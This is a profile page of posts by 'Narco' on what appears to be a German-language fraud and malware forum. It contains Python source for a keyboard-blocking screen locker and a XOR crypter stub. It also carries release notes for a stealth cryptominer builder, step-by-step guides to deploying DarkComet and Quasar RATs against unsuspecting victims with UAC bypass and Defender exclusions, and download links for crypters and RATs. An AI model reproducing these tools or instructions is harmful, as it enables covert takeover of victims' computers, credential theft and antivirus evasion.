

Narco
-
Posts
417 -
Joined
-
Last visited
-
Days Won
4 -
csCoins
1,206 [ Donate ]
Everything posted by Narco
-
Welcome on Board. Wünsche dir viel Spaß und gute Geschäfte.
-
i tried to write a screenblocker in python for multiple purposes, couldn't manage to block ctrl alt del. everything else is blocked, no way out of it :D currently it's mildly annoying, you can add sounds, encryption or whatever you want. It closes itself after 10 seconds, just edit the 'if AUTO_CLOSE_MS > 0:' line close at the end. import sys import ctypes import time from tkinter import Tk, Label from PIL import Image, ImageTk import keyboard IMAGE_PATH = "keped.png" SAFE_EXIT_KEY = "<Escape>" AUTO_CLOSE_MS = 10000 HIDE_CURSOR = True user32 = ctypes.windll.user32 if sys.platform == "win32" else None def enforce_foreground(window_id): if user32: try: user32.SetForegroundWindow(window_id) user32.BringWindowToTop(window_id) except Exception: pass def hide_cursor(): if user32: user32.ShowCursor(False) def show_cursor(): if user32: user32.ShowCursor(True) root = Tk() root.configure(bg="black") root.attributes("-fullscreen", True) root.overrideredirect(True) root.lift() root.attributes("-topmost", True) img = Image.open(IMAGE_PATH) sw, sh = root.winfo_screenwidth(), root.winfo_screenheight() img = img.resize((sw, sh), Image.LANCZOS) photo = ImageTk.PhotoImage(img) label = Label(root, image=photo, bg="black") label.pack(fill="both", expand=True) def keep_on_top(): try: root.lift() root.focus_force() if user32: hwnd = ctypes.windll.user32.GetForegroundWindow() enforce_foreground(root.winfo_id()) except Exception: pass root.after(1, keep_on_top) def ignore_event(event=None): print("nice try fam") if keyboard.is_pressed('ctrl'): keyboard.press('win') print("win") if keyboard.is_pressed('win'): print("winwin") root.bind_all("<Key>", lambda e: ignore_event(e)) root.bind_all("<KeyPress>", lambda e: ignore_event(e)) root.bind_all("<Button>", lambda e: ignore_event(e)) root.bind_all("<ButtonPress>", lambda e: ignore_event(e)) root.bind_all("<Motion>", lambda e: ignore_event(e)) root.bind_all("<Enter>", lambda e: ignore_event(e)) root.bind_all("<Alt-F4>", lambda e: ignore_event(e)) root.bind_all("<Control-Alt-Delete>", lambda e: ignore_event(e)) keyboard.block_key('Win') keyboard.block_key('right windows') keyboard.block_key('left ctrl') keyboard.block_key('right ctrl') keyboard.block_key('alt') keyboard.block_key('shift') keyboard.block_key('del') keyboard.block_key('esc') root.bind_all("<Alt_L>", lambda e: ignore_event(e)) root.bind_all("<Alt_R>", lambda e: ignore_event(e)) root.protocol("WM_DELETE_WINDOW", lambda: ignore_event()) root.bind(SAFE_EXIT_KEY, lambda e: root.destroy()) if HIDE_CURSOR: try: hide_cursor() except Exception: pass if AUTO_CLOSE_MS > 0: root.after(AUTO_CLOSE_MS, lambda: root.destroy()) root.after(100, keep_on_top) try: root.mainloop() finally: if HIDE_CURSOR: try: pass except Exception: pass ******************************************************************************************************* Grundsätzlich gilt: Virusscan und VM ist euer Freund. Da die meisten geuppten Tools Stealer, Rats, Bots etc. sind wird fast jedes AV eine Warnmeldung abgeben. „Klingt komisch, ist aber so" Das ist bei diesen Programmen normal, macht die Sache aber für Anfänger nicht besser! Darum immer eine VM (https://www.heise.de/download/product/virtualbox-40385) nutzen. Btw: Die Tools sind nicht von mir! Wie sagt man so schön: Das ist alles nur geklaut und gestohlen, nur gezogen und geraubt. Entschuldigung, das hab ich mir erlaubt.
-
 # Silent Crypto Miner Builder v4.1.0 - Major Update Release ## 🚀 What's New ### 🔒 Tor Support Full Tor integration for anonymous mining operations with automatic proxy routing and `.onion` address support. Your mining traffic is now completely anonymous. ### 🎯 Windows 11 Smart Injection Advanced injection technique optimized for Windows 11 with automatic fallback mechanism. Uses modern `ghostly_hollowing` first, falls back to classic `process_hollowing` if needed. Enhanced stealth capabilities on Windows 11 Build 22000+. ### 🔧 Technical Improvements - Memory-mapped file approach for payload injection (reduces detection) - Pre-warming memory pages to avoid page fault storms ## Xmrig 6.24.0 Integration ### 🔐 Privacy & Security - Encrypted POST requests to the panel - all data transmitted securely - Enhanced memory protection - confidential data hidden from process analysis - Professional security standards - passwords and wallet addresses protected ### 🎭 Advanced Stealth System Smart Jitter Delays: - Intelligent pauses (7-12 sec base, up to 45-60 sec when needed) - Activity-responsive delays - adapts to user input - Unique timing per miner to avoid pattern detection Smooth Ramp Up: - Gradual CPU load increase (starts at 10 threads, adds 10% every ~60 sec) - No sudden temperature spikes or fan noise - Natural "waking up" behavior Triggers: - Fullscreen detection (games, videos, presentations) - Process monitoring (Task Manager, process monitors) ### 💰 Backup Pools - Zero Downtime Mining - Automatic failover to backup pools during main pool failures - Full autonomy - continues mining even if remote config is lost - Real-time pool status monitoring (HEALTHY, DEGRADED, UNSTABLE, BANNED) - Transparent diagnostics - see exactly why switches occurred ### 📊 Enhanced Control Panel - Real-time pool statuses - see health of all pools instantly - Smart configuration rules - automatic switching during problems - Miner ranking system - best performers at the top - Maximum hashrate indicator - see real potential vs current performance - Connection monitoring - built-in analytics for pool status and errors ### 🌐 Network Request Randomization - Random User-Agents (masquerades as browsers) - Randomized request intervals (±10% variation) - Unpredictable connection patterns - Result: Network traffic indistinguishable from regular user activity ### 🎭 Control Panel Obfuscation - Random file and folder names (login.php, assets/, etc. renamed) - Hidden API endpoints and CSS/JS functions - Unique structure per installation - Protection: Automatic scanners cannot find the panel ## Why Upgrade? ✅ More Secure - Encrypted communications, memory protection, panel obfuscation ✅ More Invisible - Advanced stealth with smart delays and smooth load management ✅ More Stable - Backup pools ensure continuous mining ✅ More Anonymous - Full Tor support for complete privacy ✅ Better Control - Enhanced panel with real-time monitoring and diagnostics ✅ Windows 11 Ready - Optimized injection for latest Windows builds Bottom Line: v4.1.0 brings professional-grade stealth, security, and reliability. Your miners will be more invisible, more stable, and more profitable. Silent Crypto Miner Builder v4.1.0 - When stealth meets reliability https://drive.proton.me/urls/QQTNDZA2N8#MOEX3L3zpb0t
 -
snake-crypter | pip package | C/C++ to Python Builder & Process Run Method Get it now Code Copied! pip install snake-crypter Tested on Windows run command: snake-crypter your_executable_file your_key snake-crypter will generate a file: tmp.py run command: python tmp.py , or run it however you wish. your original program will be decrypted (inside of run.js) and run as a program https://pypi.org/project/snake-crypter The main file is the builder's encryptor.py script that will encrypt the program with XOR, and then save the tmp file with a stub template, putting the encrypted data into it alongside the decryption key. This next part is very important: This is a demo codebase. For true security, you should clone the project and modify the template in encryptor.py ( download the source / view files & hashes ) Code import os import sys from tempfile import NamedTemporaryFile import subprocess def xor_encrypt(input_bytes, key): key_bytes = key.encode() output_bytes = bytearray(input_bytes) for i in range(len(output_bytes)): output_bytes ^= key_bytes[i % len(key_bytes)] return bytes(output_bytes) def generate_run_script(encrypted_data, key): from tempfile import NamedTemporaryFile, mkstemp import os import subprocess # Convert encrypted data to hexadecimal for embedding in the Python script encrypted_hex = ''.join(format(x, '02x') for x in encrypted_data) # Define the content of the Python script that will decrypt and execute the data script_content = f"""import os, subprocess from tempfile import mkstemp # Key for decryption key = '{key}' # Encrypted data in hexadecimal encrypted_hex = '{encrypted_hex}' # Convert hex to bytes encrypted_data = bytes.fromhex(encrypted_hex) # Decrypt data decrypted_data = bytearray(encrypted_data) for i in range(len(decrypted_data)): decrypted_data ^= ord(key[i % len(key)]) # Create a new temporary file for the decrypted executable fd, path = mkstemp(suffix='.out') os.close(fd) # Close the file descriptor immediately # Write the decrypted data to the file with open(path, 'wb') as f: f.write(decrypted_data) os.chmod(path, 0o755) # Execute the decrypted file subprocess.run([path]) # Clean up the temporary file after execution os.unlink(path) """ # Write the script content to a named temporary Python file with NamedTemporaryFile(delete=False, suffix='.py', mode='w') as tmp_file: tmp_file.write(script_content) os.chmod(tmp_file.name, 0o755) # Return the path of the temporary Python script return tmp_file.name def encrypt_file(input_path, key): with open(input_path, 'rb') as f: input_data = f.read() encrypted_data = xor_encrypt(input_data, key) run_script_path = generate_run_script(encrypted_data, key) print(f'Run script generated at {run_script_path}') if __name__ == "__main__": if len(sys.argv) != 3: print("Usage: python encryptor.py <input_file> <key>", file=sys.stderr) sys.exit(1) encrypt_file(sys.argv[1], sys.argv[2]) This is a basic method, mostly meant to highlight the capabilities of using a pip package to handle the "build process", and using Python to handle the runtime. You can always use other methods instead, and add other build steps too if you wish to advance this further. Best of luck & reply in thread if you have any questions. I do not offer any sort of private crypts or support.
-
Verschlüsselte Komunikation. Das A und O in der Scene!
-
Welche Länder sind zum Auswandern und Frauden geeignet?
Narco replied to Narco's topic in Anfängerbereich
Falls mal alles den Bach runtergeht sollte mann wissen wohin man abhaut... -
Da bleiben jetzt einige Nasen "ungepudert".
-
So war die Szene früher - 👴Treffpunkt für Fraud-Omas und Opas 👩🦽
Narco replied to BullDDoser's topic in Offtopic
Scheinen damals wilde Zeiten gewesen zu sein. -
Introduction: Hello everyone, This is Jinu. I'm very glad to share this tutorial with you. I know there are plenty of same kind of tutorials available here. Hence, many folks are struggling to understand it and having lots of questions about RAT (Remote Administration Tools). Here I started this tutorial from Basic to Advance. So everyone can understand how to handle the RAT and If they have any questions or problems, that too will get solved easily.This I share with you is what I have learned and with my experience. This tutorial is brought you by the great group RedLions. Okay, let us move on. What is a RAT (Remote Administration Tool)? RAT is an acronym of Remote Administration Tool. It's a program or software. What a RAT allows you to do is to take full control of another one's computer without their knowledge. There are many RATs (Remote Administration Tools) available in the market with different features. They are including free RATs and paid RATs. You can see all the RATs currently available in the market here. How does it work (Working model)? With the help of Remote Administration Tool, you will create one "Program". That is called "Server.exe". Once you send that to your friends or enemies, If they click that file, their computer details will be seen in your RAT. So you can control their PC, steal their passwords, watch their activities etc... without their knowledge. How to make your PC ready before start RATing? While opening RAT, creating server.exe, opening ports, outgoing-incoming connections, your Anti-Virus or your firewall won't allow this process. It will affect your RATing process. So you need to completely disable your Anti-virus, firewall, and any other blocking software. Okay, we move on to the next step. What are the things require before you start RATing? The Remote Administration Tool alone will not help you to RAT, someone. It requires some other tools too. Here are the list:Spoiler How to setup a RAT? In this tutorial, I have chosen the RAT called DarkComet 5.3. And many of the RAT will have almost same settings like this. The setup process will consist of: Creating no-IP account. Or creating FreeDNS account. Setup DUC client. Or setup FreeDNS client. Setup your RAT. Portforwarding. Crypting Spreading 1. Creating no-IP account or Creating FreeDNS: Creating no-ip account (Click to View) or Creating FreeDNS account (Click to View) 2. Setting up the DUC client or Setting up the FreeDNS client: Setting up the DUC client (Click to View) or Setting up the FreeDNS client (Click to View)
-

Anonymous VPS https://darkvps.pro Free Version https://scorpiocrypter.cc/ScorpioReleased.rar Password: Scorpio Quick Review of Scorpio RAT free Version: https://scorpio-software.com/Scorpio.mp4
-
Need scan? Kleenscan has changed domains to https://www.kleenscan.biz! Scantime Scanner: 🔍 Scan files and URLs in 10-15 seconds. Very fast. 🔧 Uses 37 scanners like Crowdstrike, McAfee, Windows Defender, Emsisoft, NOD32. Runtime Scanner: Uses 18 Scanners like Crowdstrike, Windows Defender, Malwarebytes Threatdown Default scan off Internet, but configure for Internet connect too Execute and scan any type of file with script in compressed file Stable and little wait More features: Telegram Bot for scan files - https://t.me/kleenscanbot Command Line Tool for easy scan - https://github.com/ksdev01/kleenscan-cli API for scantime and runtime scanners Python Library to use API simple - pip3 install kleenscan Updated documentation. Easy understand. Always: 🛡️ No sharing your files. We promise. 💲 Good price. Save money. Visit KleenScan now, https://www.kleenscan.biz. See if files Clean. Kleenscan https://www.kleenscan.biz Multi AV Scanner
-
NCrypt is my first crypter project, ever. Since starting this project I have started & released side projects, worked on prototypes, and even have another brand new similar codebase in the works. However, NCrypt holds its own! I am releasing NCrypt as a starter kit for anyone wanting to protect their own programs, intellectual property, and data. NCrypt can help you learn the building blocks of how a crypter works, while being ready to use as-is too! NCrypt is ideal if you don't have a dev setup because it contains a tiny C compiler inside of it. This means you can modify the Stub.c file whenever you want and the next time you use NCrypt.exe, it will use the new code from there! By choosing to click & reveal the spoiler below, you agree you will only use NCrypt on your own personal devices for authorized, legal uses, and for whitehat purposes only. Clicking the spoiler below for any other use is prohibited, against my terms of service, and violates the license agreement of this codebase & associated tools. If you still agree, you can view the source code here: https://github.com/LNodesL/NCrypt Programs (pre-compiled): Code https://github.com/LNodesL/NCrypt/raw/main/dist/NCrypt-Release-Programs-0.0.1.zip https://github.com/LNodesL/NCrypt/raw/8f10b1eb54d920102da4189160e536ecaf62d062/dist/NCrypt-Release-Programs-0.0.1.zip https://www.mediafire.com/file/m6j0fucp230rl2a/NCrypt-Release-Programs-0.0.1.zip/file https://mega.nz/file/gr0Czbba#PLM2lOnbua4Cujl0Hw5x53RniFZK13eboSgzs_qlqfU ******************************************************************************************************* Grundsätzlich gilt: Virusscan und VM ist euer Freund. Da die meisten geuppten Tools Stealer, Rats, Bots etc. sind wird fast jedes AV eine Warnmeldung abgeben. „Klingt komisch, ist aber so" Das ist bei diesen Programmen normal, macht die Sache aber für Anfänger nicht besser! Darum immer eine VM (https://www.heise.de/download/product/virtualbox-40385) nutzen. Btw: Die Tools sind nicht von mir! Wie sagt man so schön: Das ist alles nur geklaut und gestohlen, nur gezogen und geraubt. Entschuldigung, das hab ich mir erlaubt.
-
nodes-crypter | npm package | C++ Javascript Crypter Today you will learn how to take a C/C++ program, encrypt it with XOR and then execute it, all using Javascript with this easy-to-use npm package. Take your static or dynamic compiled program and protect its runtime by utilizing a tmp file and run it in a child process, all from a JS file! You heard that right - your program's encrypted binary will be stored inside of a final script "run.js", which you can then run with "node run.js" to inject the embedded C/C++ program and run it as normal. Code npm install -g nodes-crypter Tested on Linux & Windows run command: nodes-crypter ./original-cpp-program secretKeyPhraseHere nodes-crypter will generate a file: run.js run command: node run.js your original C++ program will be decrypted (inside of run.js) and run as a program https://www.npmjs.com/package/nodes-crypter/v/1.0.6 This is an example of how you can use JS in unique ways due to npm & node. This method of encrypting and then decrypting, pushing to a tmp file & running as a child process is a proof of concept. You are free to learn from it, use it for personal use, and enhance the codebase - within limits of its license & npm TOS. The main file is node-crypter's only bin script, which encrypts your original program using XOR. Code const xorEncrypt = (input, key) => { const keyBuffer = Buffer.from(key); const output = Buffer.alloc(input.length); for (let i = 0; i < input.length; i++) { output = input ^ keyBuffer[i % keyBuffer.length]; } return output; }; Similarly, the final run.js file has a decrypt function: Code const xorDecrypt = (input, key) => { const keyBuffer = Buffer.from(key); const output = Buffer.alloc(input.length); for (let i = 0; i < input.length; i++) { output = input ^ keyBuffer[i % keyBuffer.length]; } return output; }; The run.js file will decrypt the program (encrypted binary held inside of run.js) & push it to a tmp file: Code const tempPath = path.join('/tmp', 'decrypted_program'); fs.writeFileSync(tempPath, decryptedData); fs.chmodSync(tempPath, '755'); Then, it runs the tmp file using the exec() function. This is a basic method, mostly meant to highlight the capabilities of using an npm package to handle the "build process", and using node to handle the runtime. You can always use other runtime methods instead, and add other build steps too. I hope you enjoyed this & if you learned anything, please say a thank you below. If you have any questions or suggestions, feel free to reply!! ******************************************************************************************************* Grundsätzlich gilt: Virusscan und VM ist euer Freund. Da die meisten geuppten Tools Stealer, Rats, Bots etc. sind wird fast jedes AV eine Warnmeldung abgebeben. Das ist bei diesen Programmen normal, macht die Sache aber für Anfänger nicht besser! Darum immer eine VM (https://www.heise.de/download/product/virtualbox-40385) nutzen. Btw: Die Tools sind nicht von mir! Wie sagt man so schön: Das ist alles nur geklaut und gestohlen, nur gezogen und geraubt. Entschuldigung, das hab ich mir erlaubt.
-
How to Set up Quasar RAT in 2024 Before you get your dick dirty get some protection. Buy a month of Mullvad VPN they do not keep logs. https://mullvad.net/ Make sure you use crypto even though card payment is available. Install mullvad on your PC Once protected buy a bulletproof windows RDP from AnonRDP, they do not keep logs. http://anonrdp.com/ You will also need a bulletproof domain for DNS. You can buy a .RU domain without KYC/ID from GreenBullet that can not be taken down and ignores spamhaus reports. https://greenbullet.su/cart.php?a=add&domain=register After your purchase open up Remote Desktop on your PC and log into your RDP using the information provided Open windows firewall and disable it. Open windows security center and add an exception to your downloads folder Download Quasar on to your windows RDP and extract it to its own folder https://github.com/quasar/Quasar/releases/tag/v1.4.1 Open Quasar RAT Click "Create" inside the Certification Wizard. Click save. You only need to create a certificate once. Click "Settings" at the top of Quasar and set your listening port. We are going to use port 2024 as an example. Click "Start Listening". Save. Now the RAT is ready to accept new connections from clients. Now we need to create a payload. Click "Builder" at the top of Quasar. Leave Everything on Basic Settings tab as is. Now go back to GreenBullet and create an "A record" to point your domain to the IP address of your VPS. This is in case your VPS IP changes, so you won't lose your clients you can update your IP again on GreenBullet in the future. Now go back to Quasar on your RDP. Click "Connection Settings" Tab. Enter the domain you bought from GreenBullet into the IP/Domain box and set your port to what we set it to earlier (2024). DO NOT TOUCH ANY OTHER BUILD SETTINGS. Click "Build Client" at the bottom. Select the file name and save location for your uncrypted payload. Now go to where you saved the payload and make a copy of that file. Run the copied file. You should get a connection (knock) from yourself inside the RAT! To remove yourself right click the connection and select Client Management -> Uninstall Here is a scan of what your uncrypted payload will look like: https://avcheck.net/id/QFDclb6pNCqm 18/26 detected.. Now you need to crypt your payload for spreading. Lets use ScrubCrypt. You can buy a week here: https://scrubcrypt.su You should get the download and product key in the email provided at purchase. Download ScrubCrypt to your RDP. Open Scrubcrypt. Enter your license key. Click the three dots in the upper right hand corner of ScrubCrypt to navigate to your uncrypted Quasar Payload. For settings: select Hidden, Startup, UAC Bypass, and WD Exclusion. This will run with the CMD window hidden, adds your payload to startup, will auto escalate itself to administrator priv with UAC bypass, and then, as an administrator create a windows defender exclusion for every detected drive. The defender exclusion is very important because even though ScrubCrypt is FUD with this build eventually your payload will become detected over time and with the exclusion in place windows defender will never detect anything ever again. Click Build, save your payload for use! Here is a scan of our crypted payload: https://avcheck.net/id/WmTacxqyQIEj 0/26 Runtime: https://scanner.to/result/2jE8URusvueJ 3/21 (Bypass Defender) Grundsätzlich gilt: Virusscan und VM ist euer Freund. Da die meisten geuppten Tools Stealer, Rats, Bots etc. sind wird fast jedes AV eine Warnmeldung abgebeben. Das ist bei diesen Programmen normal, macht die Sache abr für Anfänger nicht besser! Darum immer eine VM (https://www.heise.de/download/product/virtualbox-40385) nutzen. Btw: Die Tools sind nicht von mir! Wie sagt man so schön: Das ist alles nur geklaut und gestohlen, nur gezogen und geraubt. Entschuldigung, das hab ich mir erlaubt.
-
EspanaKrypt = FREE Crypter & Builder Ready to Use AND C++ Source Code = Starter Kit EspañaKrypt - Free Crypter Ready to use program to crypt your PE! By opening the spoiler below, you are agreeing that you will never use this tool for any illegal purpose, and only for educational, research, or personal use on your own devices. Code https://www.mediafire.com/file/9sm2qtq1y4mg36b/EK-Release-0.0.1.zip/file or use: https://github.com/LNodesL/EspanaKrypt/blob/main/dist/EK-Release-0.0.1.zip NOTE: These compiled versions work for x64, not 32-bit! I am working on Espana-32 which is intended to protect 32-bit programs with an x86 builder. This current version EspanaKrypt is a 64-bit builder with x64 PE file support only. Drag & Drop any file onto EspanaKrypt.exe in File Explorer Drag & drop any valid PE into EspanaKrypt.exe in your file explorer to crypt the file. For testing, the helloworld.exe file has been provided to you. A terminal window will appear with a log of information. Upon success, your original PE has been encrypted and is ready. Press Enter to continue & close the terminal window. Galleon.exe will be created for you, which is the final program. Opening this will also open your original PE that you dropped into EspañaKrypt in the first step. Dont want to drag & drop? Use the Command Line Interface instead! You may use EspañaKrypt CLI like so: Code ./EspanaKrypt.exe originalProgram.exe Grundsätzlich gilt: Virusscan und VM ist euer Freund. Da die meisten geuppten Tools Stealer, Rats, Bots etc. sind wird fast jedes AV eine Warnmeldung abgebeben. Das ist bei diesen Programmen normal, macht die Sache abr für Anfänger nicht besser! Darum immer eine VM (https://www.heise.de/download/product/virtualbox-40385) nutzen. Btw: Die Tools sind nicht von mir! Wie sagt man so schön: Das ist alles nur geklaut und gestohlen, nur gezogen und geraubt. Entschuldigung, das hab ich mir erlaubt.
-
BAT.man - Convert EXE to BAT - Free Ready to Use Program & C++ Source Code BAT.man is a tool that converts your .EXE program into a .BAT file. It uses a custom base64 function to write the bytes data of the original program into the .bat file. It uses a unique method for 'certutil' to convert the base64 data back into binary form, in runtime. https://github.com/LNodesL/BAT.man/tree/v0.0.1 Ready to Use Program - Mirror Links: v0.0.1 Code https://www.mediafire.com/file/g1yk5gfki4txdtg/BAT.man-release-0.0.1-programs.zip/file https://mega.nz/file/trc0TIxA#nKAL0QxcBiT-XFkVnOavTVqPxG0BbADwkNY43hAl714 https://github.com/LNodesL/BAT.man/raw/v0.0.1/BAT.man-release-0.0.1-programs.zip Full Source Code + Ready to Use Program - Mirror Links: v0.0.1 Code https://www.mediafire.com/file/thzebybawtzyk60/BAT.man-release-0.0.1-full-source-and-programs.zip/file https://mega.nz/file/c7NyVLaL#_uz0tY07_MZBYo1-usj7pXkbPawlGGFJoTwMkpn_eRg 